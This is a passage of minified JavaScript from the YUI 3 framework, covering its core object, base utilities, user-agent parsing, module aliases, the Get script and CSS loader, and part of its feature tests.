loader.context=Y;loader.data=args;loader.ignoreRegistered=false;loader.require(missing);loader.insert(null,fetchCSS?null:"js")}else if(boot&&len&&Y.Get&&!Env.bootstrapped){Y._loading=true;handleBoot=function(){Y._loading=false;queue.running=false;Env.bootstrapped=true;G_ENV._bootstrapping=false;if(Y._attach(["loader"]))Y._use(args,callback)};if(G_ENV._bootstrapping)queue.add(handleBoot);else{G_ENV._bootstrapping=true;Y.Get.script(config.base+config.loaderPath,{onEnd:handleBoot})}}else{ret=Y._attach(args);
if(ret)handleLoader()}return Y},namespace:function(){var a=arguments,o,i=0,j,d,arg;for(;i<a.length;i++){o=this;arg=a[i];if(arg.indexOf(PERIOD)>-1){d=arg.split(PERIOD);for(j=d[0]=="YAHOO"?1:0;j<d.length;j++){o[d[j]]=o[d[j]]||{};o=o[d[j]]}}else{o[arg]=o[arg]||{};o=o[arg]}}return o},log:NOOP,message:NOOP,dump:function(o){return""+o},error:function(msg,e,src){var Y=this,ret;if(Y.config.errorFn)ret=Y.config.errorFn.apply(Y,arguments);if(!ret)throw e||new Error(msg);else Y.message(msg,"error",""+src);return Y},
guid:function(pre){var id=this.Env._guidp+"_"+ ++this.Env._uidx;return pre?pre+id:id},stamp:function(o,readOnly){var uid;if(!o)return o;if(o.uniqueID&&o.nodeType&&o.nodeType!==9)uid=o.uniqueID;else uid=typeof o==="string"?o:o._yuid;if(!uid){uid=this.guid();if(!readOnly)try{o._yuid=uid}catch(e){uid=null}}return uid},destroy:function(){var Y=this;if(Y.Event)Y.Event._unload();delete instances[Y.id];delete Y.Env;delete Y.config}};YUI.prototype=proto;for(prop in proto)if(proto.hasOwnProperty(prop))YUI[prop]=
proto[prop];YUI.applyConfig=function(o){if(!o)return;if(YUI.GlobalConfig)this.prototype.applyConfig.call(this,YUI.GlobalConfig);this.prototype.applyConfig.call(this,o);YUI.GlobalConfig=this.config};YUI._init();if(hasWin){add(doc,"DOMContentLoaded",handleReady);add(window,"load",handleLoad)}else{handleReady();handleLoad()}YUI.Env.add=add;YUI.Env.remove=remove;if(typeof exports=="object"){exports.YUI=YUI;YUI.setLoadHook=function(fn){YUI._getLoadHook=fn};YUI._getLoadHook=null}YUI.Env[VERSION]={}})();
YUI.add("yui-base",function(Y,NAME){var L=Y.Lang||(Y.Lang={}),STRING_PROTO=String.prototype,TOSTRING=Object.prototype.toString,TYPES={"undefined":"undefined","number":"number","boolean":"boolean","string":"string","[object Function]":"function","[object RegExp]":"regexp","[object Array]":"array","[object Date]":"date","[object Error]":"error"},SUBREGEX=/\{\s*([^|}]+?)\s*(?:\|([^}]*))?\s*\}/g,WHITESPACE="\t\n\x0B\f\r \u00a0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u2028\u2029\u202f\u205f\u3000\ufeff",
WHITESPACE_CLASS="[\t-\r \u00a0\u1680\u180e\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+",TRIM_LEFT_REGEX=new RegExp("^"+WHITESPACE_CLASS),TRIM_RIGHT_REGEX=new RegExp(WHITESPACE_CLASS+"$"),TRIMREGEX=new RegExp(TRIM_LEFT_REGEX.source+"|"+TRIM_RIGHT_REGEX.source,"g"),NATIVE_FN_REGEX=/\{\s*\[(?:native code|function)\]\s*\}/i;L._isNative=function(fn){return!!(Y.config.useNativeES5&&fn&&NATIVE_FN_REGEX.test(fn))};L.isArray=L._isNative(Array.isArray)?Array.isArray:function(o){return L.type(o)==="array"};
L.isBoolean=function(o){return typeof o==="boolean"};L.isDate=function(o){return L.type(o)==="date"&&o.toString()!=="Invalid Date"&&!isNaN(o)};L.isFunction=function(o){return L.type(o)==="function"};L.isNull=function(o){return o===null};L.isNumber=function(o){return typeof o==="number"&&isFinite(o)};L.isObject=function(o,failfn){var t=typeof o;return o&&(t==="object"||!failfn&&(t==="function"||L.isFunction(o)))||false};L.isRegExp=function(value){return L.type(value)==="regexp"};L.isString=function(o){return typeof o===
"string"};L.isUndefined=function(o){return typeof o==="undefined"};L.isValue=function(o){var t=L.type(o);switch(t){case "number":return isFinite(o);case "null":case "undefined":return false;default:return!!t}};L.now=Date.now||function(){return(new Date).getTime()};L.sub=function(s,o){function value(obj,key){var subkey;if(typeof obj[key]!=="undefined")return obj[key];key=key.split(".");subkey=key.slice(1).join(".");key=key[0];if(subkey&&typeof obj[key]==="object"&&obj[key]!==null)return value(obj[key],
subkey)}return s.replace?s.replace(SUBREGEX,function(match,key){var val=key.indexOf(".")>-1?value(o,key):o[key];return typeof val==="undefined"?match:val}):s};L.trim=L._isNative(STRING_PROTO.trim)&&!WHITESPACE.trim()?function(s){return s&&s.trim?s.trim():s}:function(s){try{return s.replace(TRIMREGEX,"")}catch(e){return s}};L.trimLeft=L._isNative(STRING_PROTO.trimLeft)&&!WHITESPACE.trimLeft()?function(s){return s.trimLeft()}:function(s){return s.replace(TRIM_LEFT_REGEX,"")};L.trimRight=L._isNative(STRING_PROTO.trimRight)&&
!WHITESPACE.trimRight()?function(s){return s.trimRight()}:function(s){return s.replace(TRIM_RIGHT_REGEX,"")};L.type=function(o){return TYPES[typeof o]||TYPES[TOSTRING.call(o)]||(o?"object":"null")};var Lang=Y.Lang,Native=Array.prototype,hasOwn=Object.prototype.hasOwnProperty;function YArray(thing,startIndex,force){var len,result;startIndex||(startIndex=0);if(force||YArray.test(thing))try{return Native.slice.call(thing,startIndex)}catch(ex){result=[];for(len=thing.length;startIndex<len;++startIndex)result.push(thing[startIndex]);
return result}return[thing]}Y.Array=YArray;YArray.dedupe=Lang._isNative(Object.create)?function(array){var hash=Object.create(null),results=[],i,item,len;for(i=0,len=array.length;i<len;++i){item=array[i];if(!hash[item]){hash[item]=1;results.push(item)}}return results}:function(array){var hash={},results=[],i,item,len;for(i=0,len=array.length;i<len;++i){item=array[i];if(!hasOwn.call(hash,item)){hash[item]=1;results.push(item)}}return results};YArray.each=YArray.forEach=Lang._isNative(Native.forEach)?
function(array,fn,thisObj){Native.forEach.call(array||[],fn,thisObj||Y);return Y}:function(array,fn,thisObj){for(var i=0,len=array&&array.length||0;i<len;++i)if(i in array)fn.call(thisObj||Y,array[i],i,array);return Y};YArray.hash=function(keys,values){var hash={},vlen=values&&values.length||0,i,len;for(i=0,len=keys.length;i<len;++i)if(i in keys)hash[keys[i]]=vlen>i&&i in values?values[i]:true;return hash};YArray.indexOf=Lang._isNative(Native.indexOf)?function(array,value,from){return Native.indexOf.call(array,
value,from)}:function(array,value,from){var len=array.length;from=+from||0;from=(from>0||-1)*Math.floor(Math.abs(from));if(from<0){from+=len;if(from<0)from=0}for(;from<len;++from)if(from in array&&array[from]===value)return from;return-1};YArray.numericSort=function(a,b){return a-b};YArray.some=Lang._isNative(Native.some)?function(array,fn,thisObj){return Native.some.call(array,fn,thisObj)}:function(array,fn,thisObj){for(var i=0,len=array.length;i<len;++i)if(i in array&&fn.call(thisObj,array[i],i,
array))return true;return false};YArray.test=function(obj){var result=0;if(Lang.isArray(obj))result=1;else if(Lang.isObject(obj))try{if("length"in obj&&!obj.tagName&&!(obj.scrollTo&&obj.document)&&!obj.apply)result=2}catch(ex){}return result};function Queue(){this._init();this.add.apply(this,arguments)}Queue.prototype={_init:function(){this._q=[]},next:function(){return this._q.shift()},last:function(){return this._q.pop()},add:function(){this._q.push.apply(this._q,arguments);return this},size:function(){return this._q.length}};
Y.Queue=Queue;YUI.Env._loaderQueue=YUI.Env._loaderQueue||new Queue;var CACHED_DELIMITER="__",hasOwn=Object.prototype.hasOwnProperty,isObject=Y.Lang.isObject;Y.cached=function(source,cache,refetch){cache||(cache={});return function(arg){var key=arguments.length>1?Array.prototype.join.call(arguments,CACHED_DELIMITER):String(arg);if(!(key in cache)||refetch&&cache[key]==refetch)cache[key]=source.apply(source,arguments);return cache[key]}};Y.getLocation=function(){var win=Y.config.win;return win&&win.location};
Y.merge=function(){var i=0,len=arguments.length,result={},key,obj;for(;i<len;++i){obj=arguments[i];for(key in obj)if(hasOwn.call(obj,key))result[key]=obj[key]}return result};Y.mix=function(receiver,supplier,overwrite,whitelist,mode,merge){var alwaysOverwrite,exists,from,i,key,len,to;if(!receiver||!supplier)return receiver||Y;if(mode){if(mode===2)Y.mix(receiver.prototype,supplier.prototype,overwrite,whitelist,0,merge);from=mode===1||mode===3?supplier.prototype:supplier;to=mode===1||mode===4?receiver.prototype:
receiver;if(!from||!to)return receiver}else{from=supplier;to=receiver}alwaysOverwrite=overwrite&&!merge;if(whitelist)for(i=0,len=whitelist.length;i<len;++i){key=whitelist[i];if(!hasOwn.call(from,key))continue;exists=alwaysOverwrite?false:key in to;if(merge&&exists&&isObject(to[key],true)&&isObject(from[key],true))Y.mix(to[key],from[key],overwrite,null,0,merge);else if(overwrite||!exists)to[key]=from[key]}else{for(key in from){if(!hasOwn.call(from,key))continue;exists=alwaysOverwrite?false:key in to;
if(merge&&exists&&isObject(to[key],true)&&isObject(from[key],true))Y.mix(to[key],from[key],overwrite,null,0,merge);else if(overwrite||!exists)to[key]=from[key]}if(Y.Object._hasEnumBug)Y.mix(to,from,overwrite,Y.Object._forceEnum,mode,merge)}return receiver};var Lang=Y.Lang,hasOwn=Object.prototype.hasOwnProperty,UNDEFINED,O=Y.Object=Lang._isNative(Object.create)?function(obj){return Object.create(obj)}:function(){function F(){}return function(obj){F.prototype=obj;return new F}}(),forceEnum=O._forceEnum=
["hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toString","toLocaleString","valueOf"],hasEnumBug=O._hasEnumBug=!{valueOf:0}.propertyIsEnumerable("valueOf"),hasProtoEnumBug=O._hasProtoEnumBug=function(){}.propertyIsEnumerable("prototype"),owns=O.owns=function(obj,key){return!!obj&&hasOwn.call(obj,key)};O.hasKey=owns;O.keys=Lang._isNative(Object.keys)&&!hasProtoEnumBug?Object.keys:function(obj){if(!Lang.isObject(obj))throw new TypeError("Object.keys called on a non-object");var keys=[],i,
key,len;if(hasProtoEnumBug&&typeof obj==="function")for(key in obj){if(owns(obj,key)&&key!=="prototype")keys.push(key)}else for(key in obj)if(owns(obj,key))keys.push(key);if(hasEnumBug)for(i=0,len=forceEnum.length;i<len;++i){key=forceEnum[i];if(owns(obj,key))keys.push(key)}return keys};O.values=function(obj){var keys=O.keys(obj),i=0,len=keys.length,values=[];for(;i<len;++i)values.push(obj[keys[i]]);return values};O.size=function(obj){try{return O.keys(obj).length}catch(ex){return 0}};O.hasValue=function(obj,
value){return Y.Array.indexOf(O.values(obj),value)>-1};O.each=function(obj,fn,thisObj,proto){var key;for(key in obj)if(proto||owns(obj,key))fn.call(thisObj||Y,obj[key],key,obj);return Y};O.some=function(obj,fn,thisObj,proto){var key;for(key in obj)if(proto||owns(obj,key))if(fn.call(thisObj||Y,obj[key],key,obj))return true;return false};O.getValue=function(o,path){if(!Lang.isObject(o))return UNDEFINED;var i,p=Y.Array(path),l=p.length;for(i=0;o!==UNDEFINED&&i<l;i++)o=o[p[i]];return o};O.setValue=function(o,
path,val){var i,p=Y.Array(path),leafIdx=p.length-1,ref=o;if(leafIdx>=0){for(i=0;ref!==UNDEFINED&&i<leafIdx;i++)ref=ref[p[i]];if(ref!==UNDEFINED)ref[p[i]]=val;else return UNDEFINED}return o};O.isEmpty=function(obj){return!O.keys(Object(obj)).length};YUI.Env.parseUA=function(subUA){var numberify=function(s){var c=0;return parseFloat(s.replace(/\./g,function(){return c++===1?"":"."}))},win=Y.config.win,nav=win&&win.navigator,o={ie:0,opera:0,gecko:0,webkit:0,safari:0,chrome:0,mobile:null,air:0,phantomjs:0,
ipad:0,iphone:0,ipod:0,ios:null,android:0,silk:0,ubuntu:0,accel:false,webos:0,caja:nav&&nav.cajaVersion,secure:false,os:null,nodejs:0,winjs:!!(typeof Windows!=="undefined"&&Windows.System),touchEnabled:false},ua=subUA||nav&&nav.userAgent,loc=win&&win.location,href=loc&&loc.href,m;o.userAgent=ua;o.secure=href&&href.toLowerCase().indexOf("https")===0;if(ua){if(/windows|win32/i.test(ua))o.os="windows";else if(/macintosh|mac_powerpc/i.test(ua))o.os="macintosh";else if(/android/i.test(ua))o.os="android";
else if(/symbos/i.test(ua))o.os="symbos";else if(/linux/i.test(ua))o.os="linux";else if(/rhino/i.test(ua))o.os="rhino";if(/KHTML/.test(ua))o.webkit=1;if(/IEMobile|XBLWP7/.test(ua))o.mobile="windows";if(/Fennec/.test(ua))o.mobile="gecko";m=ua.match(/AppleWebKit\/([^\s]*)/);if(m&&m[1]){o.webkit=numberify(m[1]);o.safari=o.webkit;if(/PhantomJS/.test(ua)){m=ua.match(/PhantomJS\/([^\s]*)/);if(m&&m[1])o.phantomjs=numberify(m[1])}if(/ Mobile\//.test(ua)||/iPad|iPod|iPhone/.test(ua)){o.mobile="Apple";m=ua.match(/OS ([^\s]*)/);
if(m&&m[1])m=numberify(m[1].replace("_","."));o.ios=m;o.os="ios";o.ipad=o.ipod=o.iphone=0;m=ua.match(/iPad|iPod|iPhone/);if(m&&m[0])o[m[0].toLowerCase()]=o.ios}else{m=ua.match(/NokiaN[^\/]*|webOS\/\d\.\d/);if(m)o.mobile=m[0];if(/webOS/.test(ua)){o.mobile="WebOS";m=ua.match(/webOS\/([^\s]*);/);if(m&&m[1])o.webos=numberify(m[1])}if(/ Android/.test(ua)){o.mobile="Android";m=ua.match(/Android ([^\s]*);/);if(m&&m[1])o.android=numberify(m[1])}if(/Silk/.test(ua)){m=ua.match(/Silk\/([^\s]*)/);if(m&&m[1])o.silk=
numberify(m[1]);if(!o.android){o.android=2.34;o.os="Android"}if(/Accelerated=true/.test(ua))o.accel=true}}m=ua.match(/OPR\/(\d+\.\d+)/);if(m&&m[1])o.opera=numberify(m[1]);else{m=ua.match(/(Chrome|CrMo|CriOS)\/([^\s]*)/);if(m&&m[1]&&m[2]){o.chrome=numberify(m[2]);o.safari=0;if(m[1]==="CrMo")o.mobile="chrome"}else{m=ua.match(/AdobeAIR\/([^\s]*)/);if(m)o.air=m[0]}}}m=ua.match(/Ubuntu (\d+\.\d+)/);if(m&&m[1]){o.os="linux";o.ubuntu=numberify(m[1]);m=ua.match(/ WebKit\/([^\s]*)/);if(m&&m[1])o.webkit=numberify(m[1]);
m=ua.match(/ Chromium\/([^\s]*)/);if(m&&m[1])o.chrome=numberify(m[1]);if(/ Mobile$/.test(ua))o.mobile="Ubuntu"}if(!o.webkit)if(/Opera/.test(ua)){m=ua.match(/Opera[\s\/]([^\s]*)/);if(m&&m[1])o.opera=numberify(m[1]);m=ua.match(/Version\/([^\s]*)/);if(m&&m[1])o.opera=numberify(m[1]);if(/Opera Mobi/.test(ua)){o.mobile="opera";m=ua.replace("Opera Mobi","").match(/Opera ([^\s]*)/);if(m&&m[1])o.opera=numberify(m[1])}m=ua.match(/Opera Mini[^;]*/);if(m)o.mobile=m[0]}else{m=ua.match(/MSIE ([^;]*)|Trident.*; rv:([0-9.]+)/);
if(m&&(m[1]||m[2]))o.ie=numberify(m[1]||m[2]);else{m=ua.match(/Gecko\/([^\s]*)/);if(m){o.gecko=1;m=ua.match(/rv:([^\s\)]*)/);if(m&&m[1]){o.gecko=numberify(m[1]);if(/Mobile|Tablet/.test(ua))o.mobile="ffos"}}}}}if(win&&nav&&!(o.chrome&&o.chrome<6))o.touchEnabled="ontouchstart"in win||"msMaxTouchPoints"in nav&&nav.msMaxTouchPoints>0;if(!subUA){if(typeof process==="object")if(process.versions&&process.versions.node){o.os=process.platform;o.nodejs=numberify(process.versions.node)}YUI.Env.UA=o}return o};
Y.UA=YUI.Env.UA||YUI.Env.parseUA();Y.UA.compareVersions=function(a,b){var aPart,aParts,bPart,bParts,i,len;if(a===b)return 0;aParts=(a+"").split(".");bParts=(b+"").split(".");for(i=0,len=Math.max(aParts.length,bParts.length);i<len;++i){aPart=parseInt(aParts[i],10);bPart=parseInt(bParts[i],10);isNaN(aPart)&&(aPart=0);isNaN(bPart)&&(bPart=0);if(aPart<bPart)return-1;if(aPart>bPart)return 1}return 0};YUI.Env.aliases={"anim":["anim-base","anim-color","anim-curve","anim-easing","anim-node-plugin","anim-scroll",
"anim-xy"],"anim-shape-transform":["anim-shape"],"app":["app-base","app-content","app-transitions","lazy-model-list","model","model-list","model-sync-rest","model-sync-local","router","view","view-node-map"],"attribute":["attribute-base","attribute-complex"],"attribute-events":["attribute-observable"],"autocomplete":["autocomplete-base","autocomplete-sources","autocomplete-list","autocomplete-plugin"],"axes":["axis-numeric","axis-category","axis-time","axis-stacked"],"axes-base":["axis-numeric-base",
"axis-category-base","axis-time-base","axis-stacked-base"],"base":["base-base","base-pluginhost","base-build"],"cache":["cache-base","cache-offline","cache-plugin"],"charts":["charts-base"],"collection":["array-extras","arraylist","arraylist-add","arraylist-filter","array-invoke"],"color":["color-base","color-hsl","color-harmony"],"controller":["router"],"dataschema":["dataschema-base","dataschema-json","dataschema-xml","dataschema-array","dataschema-text"],"datasource":["datasource-local","datasource-io",
"datasource-get","datasource-function","datasource-cache","datasource-jsonschema","datasource-xmlschema","datasource-arrayschema","datasource-textschema","datasource-polling"],"datatable":["datatable-core","datatable-table","datatable-head","datatable-body","datatable-base","datatable-column-widths","datatable-message","datatable-mutable","datatable-sort","datatable-datasource"],"datatype":["datatype-date","datatype-number","datatype-xml"],"datatype-date":["datatype-date-parse","datatype-date-format",
"datatype-date-math"],"datatype-number":["datatype-number-parse","datatype-number-format"],"datatype-xml":["datatype-xml-parse","datatype-xml-format"],"dd":["dd-ddm-base","dd-ddm","dd-ddm-drop","dd-drag","dd-proxy","dd-constrain","dd-drop","dd-scroll","dd-delegate"],"dom":["dom-base","dom-screen","dom-style","selector-native","selector"],"editor":["frame","editor-selection","exec-command","editor-base","editor-para","editor-br","editor-bidi","editor-tab","createlink-base"],"event":["event-base","event-delegate",
"event-synthetic","event-mousewheel","event-mouseenter","event-key","event-focus","event-resize","event-hover","event-outside","event-touch","event-move","event-flick","event-valuechange","event-tap"],"event-custom":["event-custom-base","event-custom-complex"],"event-gestures":["event-flick","event-move"],"handlebars":["handlebars-compiler"],"highlight":["highlight-base","highlight-accentfold"],"history":["history-base","history-hash","history-html5"],"io":["io-base","io-xdr","io-form","io-upload-iframe",
"io-queue"],"json":["json-parse","json-stringify"],"loader":["loader-base","loader-rollup","loader-yui3"],"loader-pathogen-encoder":["loader-base","loader-rollup","loader-yui3","loader-pathogen-combohandler"],"node":["node-base","node-event-delegate","node-pluginhost","node-screen","node-style"],"pluginhost":["pluginhost-base","pluginhost-config"],"querystring":["querystring-parse","querystring-stringify"],"recordset":["recordset-base","recordset-sort","recordset-filter","recordset-indexer"],"resize":["resize-base",
"resize-proxy","resize-constrain"],"slider":["slider-base","slider-value-range","clickable-rail","range-slider"],"template":["template-base","template-micro"],"text":["text-accentfold","text-wordbreak"],"widget":["widget-base","widget-htmlparser","widget-skin","widget-uievents"]}},"patched-v3.18.1",{"use":["yui-base","get","features","intl-base","yui-log","yui-later","loader-base","loader-rollup","loader-yui3"]});
YUI.add("get",function(Y,NAME){var Lang=Y.Lang,CUSTOM_ATTRS,Get,Transaction;Y.Get=Get={cssOptions:{attributes:{rel:"stylesheet"},doc:Y.config.linkDoc||Y.config.doc,pollInterval:50},jsOptions:{autopurge:true,doc:Y.config.scriptDoc||Y.config.doc},options:{attributes:{charset:"utf-8"},purgethreshold:20},REGEX_CSS:/\.css(?:[?;].*)?$/i,REGEX_JS:/\.js(?:[?;].*)?$/i,_insertCache:{},_pending:null,_purgeNodes:[],_queue:[],abort:function(transaction){var i,id,item,len,pending;if(!transaction.abort){id=transaction;
pending=this._pending;transaction=null;if(pending&&pending.transaction.id===id){transaction=pending.transaction;this._pending=null}else for(i=0,len=this._queue.length;i<len;++i){item=this._queue[i].transaction;if(item.id===id){transaction=item;this._queue.splice(i,1);break}}}transaction&&transaction.abort()},css:function(urls,options,callback){return this._load("css",urls,options,callback)},js:function(urls,options,callback){return this._load("js",urls,options,callback)},load:function(urls,options,
callback){return this._load(null,urls,options,callback)},_autoPurge:function(threshold){if(threshold&&this._purgeNodes.length>=threshold)this._purge(this._purgeNodes)},_getEnv:function(){var doc=Y.config.doc,ua=Y.UA;return this._env={async:doc&&doc.createElement("script").async===true||ua.ie>=10,cssFail:ua.gecko>=9||ua.compareVersions(ua.webkit,535.24)>=0,cssLoad:(!ua.gecko&&!ua.webkit||ua.gecko>=9||ua.compareVersions(ua.webkit,535.24)>=0)&&!(ua.chrome&&ua.chrome<=18),preservesScriptOrder:!!(ua.gecko||
ua.opera||ua.ie&&ua.ie>=10)}},_getTransaction:function(urls,options){var requests=[],i,len,req,url;if(!Lang.isArray(urls))urls=[urls];options=Y.merge(this.options,options);options.attributes=Y.merge(this.options.attributes,options.attributes);for(i=0,len=urls.length;i<len;++i){url=urls[i];req={attributes:{}};if(typeof url==="string")req.url=url;else if(url.url){Y.mix(req,url,false,null,0,true);url=url.url}else continue;Y.mix(req,options,false,null,0,true);if(!req.type)if(this.REGEX_CSS.test(url))req.type=
"css";else{if(!this.REGEX_JS.test(url));req.type="js"}Y.mix(req,req.type==="js"?this.jsOptions:this.cssOptions,false,null,0,true);req.attributes.id||(req.attributes.id=Y.guid());if(req.win)req.doc=req.win.document;else req.win=req.doc.defaultView||req.doc.parentWindow;if(req.charset)req.attributes.charset=req.charset;requests.push(req)}return new Transaction(requests,options)},_load:function(type,urls,options,callback){var transaction;if(typeof options==="function"){callback=options;options={}}options||
(options={});options.type=type;options._onFinish=Get._onTransactionFinish;if(!this._env)this._getEnv();transaction=this._getTransaction(urls,options);this._queue.push({callback:callback,transaction:transaction});this._next();return transaction},_onTransactionFinish:function(){Get._pending=null;Get._next()},_next:function(){var item;if(this._pending)return;item=this._queue.shift();if(item){this._pending=item;item.transaction.execute(item.callback)}},_purge:function(nodes){var purgeNodes=this._purgeNodes,
isTransaction=nodes!==purgeNodes,index,node;while(node=nodes.pop()){if(!node._yuiget_finished)continue;node.parentNode&&node.parentNode.removeChild(node);if(isTransaction){index=Y.Array.indexOf(purgeNodes,node);if(index>-1)purgeNodes.splice(index,1)}}}};Get.script=Get.js;Get.Transaction=Transaction=function(requests,options){var self=this;self.id=Transaction._lastId+=1;self.data=options.data;self.errors=[];self.nodes=[];self.options=options;self.requests=requests;self._callbacks=[];self._queue=[];
self._reqsWaiting=0;self.tId=self.id;self.win=options.win||Y.config.win};Transaction._lastId=0;Transaction.prototype={_state:"new",abort:function(msg){this._pending=null;this._pendingCSS=null;this._pollTimer=clearTimeout(this._pollTimer);this._queue=[];this._reqsWaiting=0;this.errors.push({error:msg||"Aborted"});this._finish()},execute:function(callback){var self=this,requests=self.requests,state=self._state,i,len,queue,req;if(state==="done"){callback&&callback(self.errors.length?self.errors:null,
self);return}else{callback&&self._callbacks.push(callback);if(state==="executing")return}self._state="executing";self._queue=queue=[];if(self.options.timeout)self._timeout=setTimeout(function(){self.abort("Timeout")},self.options.timeout);self._reqsWaiting=requests.length;for(i=0,len=requests.length;i<len;++i){req=requests[i];if(req.async||req.type==="css")self._insert(req);else queue.push(req)}self._next()},purge:function(){Get._purge(this.nodes)},_createNode:function(name,attrs,doc){var node=doc.createElement(name),
attr,testEl;if(!CUSTOM_ATTRS){testEl=doc.createElement("div");testEl.setAttribute("class","a");CUSTOM_ATTRS=testEl.className==="a"?{}:{"for":"htmlFor","class":"className"}}for(attr in attrs)if(attrs.hasOwnProperty(attr))node.setAttribute(CUSTOM_ATTRS[attr]||attr,attrs[attr]);return node},_finish:function(){var errors=this.errors.length?this.errors:null,options=this.options,thisObj=options.context||this,data,i,len;if(this._state==="done")return;this._state="done";for(i=0,len=this._callbacks.length;i<
len;++i)this._callbacks[i].call(thisObj,errors,this);data=this._getEventData();if(errors){if(options.onTimeout&&errors[errors.length-1].error==="Timeout")options.onTimeout.call(thisObj,data);if(options.onFailure)options.onFailure.call(thisObj,data)}else if(options.onSuccess)options.onSuccess.call(thisObj,data);if(options.onEnd)options.onEnd.call(thisObj,data);if(options._onFinish)options._onFinish()},_getEventData:function(req){if(req)return Y.merge(this,{abort:this.abort,purge:this.purge,request:req,
url:req.url,win:req.win});else return this},_getInsertBefore:function(req){var doc=req.doc,el=req.insertBefore,cache,docStamp;if(el)return typeof el==="string"?doc.getElementById(el):el;cache=Get._insertCache;docStamp=Y.stamp(doc);if(el=cache[docStamp])return el;if(el=doc.getElementsByTagName("base")[0])return cache[docStamp]=el;el=doc.head||doc.getElementsByTagName("head")[0];if(el){el.appendChild(doc.createTextNode(""));return cache[docStamp]=el.lastChild}return cache[docStamp]=doc.getElementsByTagName("script")[0]},
_insert:function(req){var env=Get._env,insertBefore=this._getInsertBefore(req),isScript=req.type==="js",node=req.node,self=this,ua=Y.UA,cssTimeout,nodeType;if(!node){if(isScript)nodeType="script";else if(!env.cssLoad&&ua.gecko)nodeType="style";else nodeType="link";node=req.node=this._createNode(nodeType,req.attributes,req.doc)}function onError(){self._progress("Failed to load "+req.url,req)}function onLoad(){if(cssTimeout)clearTimeout(cssTimeout);self._progress(null,req)}if(isScript){node.setAttribute("src",
req.url);if(req.async)node.async=true;else{if(env.async)node.async=false;if(!env.preservesScriptOrder)this._pending=req}}else if(!env.cssLoad&&ua.gecko)node.innerHTML=(req.attributes.charset?'@charset "'+req.attributes.charset+'";':"")+'@import "'+req.url+'";';else node.setAttribute("href",req.url);if(isScript&&ua.ie&&(ua.ie<9||document.documentMode&&document.documentMode<9))node.onreadystatechange=function(){if(/loaded|complete/.test(node.readyState)){node.onreadystatechange=null;onLoad()}};else if(!isScript&&
!env.cssLoad)this._poll(req);else{if(ua.ie>=10){node.onerror=function(){setTimeout(onError,0)};node.onload=function(){setTimeout(onLoad,0)}}else{node.onerror=onError;node.onload=onLoad}if(!env.cssFail&&!isScript)cssTimeout=setTimeout(onError,req.timeout||3E3)}this.nodes.push(node);insertBefore.parentNode.insertBefore(node,insertBefore)},_next:function(){if(this._pending)return;if(this._queue.length)this._insert(this._queue.shift());else if(!this._reqsWaiting)this._finish()},_poll:function(newReq){var self=
this,pendingCSS=self._pendingCSS,isWebKit=Y.UA.webkit,i,hasRules,j,nodeHref,req,sheets;if(newReq){pendingCSS||(pendingCSS=self._pendingCSS=[]);pendingCSS.push(newReq);if(self._pollTimer)return}self._pollTimer=null;for(i=0;i<pendingCSS.length;++i){req=pendingCSS[i];if(isWebKit){sheets=req.doc.styleSheets;j=sheets.length;nodeHref=req.node.href;while(--j>=0)if(sheets[j].href===nodeHref){pendingCSS.splice(i,1);i-=1;self._progress(null,req);break}}else try{hasRules=!!req.node.sheet.cssRules;pendingCSS.splice(i,
1);i-=1;self._progress(null,req)}catch(ex){}}if(pendingCSS.length)self._pollTimer=setTimeout(function(){self._poll.call(self)},self.options.pollInterval)},_progress:function(err,req){var options=this.options;if(err){req.error=err;this.errors.push({error:err,request:req})}req.node._yuiget_finished=req.finished=true;if(options.onProgress)options.onProgress.call(options.context||this,this._getEventData(req));if(req.autopurge){Get._autoPurge(this.options.purgethreshold);Get._purgeNodes.push(req.node)}if(this._pending===
req)this._pending=null;this._reqsWaiting-=1;this._next()}}},"patched-v3.18.1",{"requires":["yui-base"]});
YUI.add("features",function(Y,NAME){var feature_tests={};Y.mix(Y.namespace("Features"),{tests:feature_tests,add:function(cat,name,o){feature_tests[cat]=feature_tests[cat]||{};feature_tests[cat][name]=o},all:function(cat,args){var cat_o=feature_tests[cat],result=[];if(cat_o)Y.Object.each(cat_o,function(v,k){result.push(k+":"+(Y.Features.test(cat,k,args)?1:0))});return result.length?result.join(";"):""},test:function(cat,name,args){args=args||[];var result,ua,test,cat_o=feature_tests[cat],feature=cat_o&&
cat_o[name];if(!feature);else{result=feature.result;if(Y.Lang.isUndefined(result)){ua=feature.ua;if(ua)result=Y.UA[ua];test=feature.test;if(test&&(!ua||result))result=test.apply(Y,args);feature.result=result}}return result}});var add=Y.Features.add;add("load","0",{"name":"app-transitions-native","test":function(Y){var doc=Y.config.doc,node=doc?doc.documentElement:null;if(node&&node.style)return"MozTransition"in node.style||"WebkitTransition"in node.style||"transition"in node.style;return false},"trigger":"app-transitions"});
add("load","1",{"name":"autocomplete-list-keys","test":function(Y){return!(Y.UA.ios||Y.UA.android)},"trigger":"autocomplete-list"});add("load","2",{"name":"dd-gestures","trigger":"dd-drag","ua":"touchEnabled"});add("load","3",{"name":"dom-style-ie","test":function(Y){var testFeature=Y.Features.test,addFeature=Y.Features.add,WINDOW=Y.config.win,DOCUMENT=Y.config.doc,DOCUMENT_ELEMENT="documentElement",ret=false;addFeature("style","computedStyle",{test:function(){return WINDOW&&"getComputedStyle"in WINDOW}});
addFeature("style","opacity",{test:function(){return DOCUMENT&&"opacity"in DOCUMENT[DOCUMENT_ELEMENT].style}});ret=!testFeature("style","opacity")&&!testFeature("style","computedStyle");return ret},"trigger":"dom-style"});add("load","4",{"name":"editor-para-ie","trigger":"editor-para","ua":"ie","when":"instead"});add("load","5",{"name":"event-base-ie","test":function(Y){var imp=Y.config.doc&&Y.config.doc.implementation;return imp&&!imp.hasFeature("Events","2.0")},"trigger":"node-base"});add("load",
"6",{"name":"graphics-canvas","test":function(Y){var DOCUMENT=Y.config.doc,useCanvas=Y.config.defaultGraphicEngine&&Y.config.defaultGraphicEngine=="canvas",canvas=DOCUMENT&&DOCUMENT.createElement("canvas"),svg=DOCUMENT&&DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return(!svg||useCanvas)&&(canvas&&canvas.getContext&&canvas.getContext("2d"))},"trigger":"graphics"});add("load","7",{"name":"graphics-canvas-default","test":function(Y){var DOCUMENT=Y.config.doc,
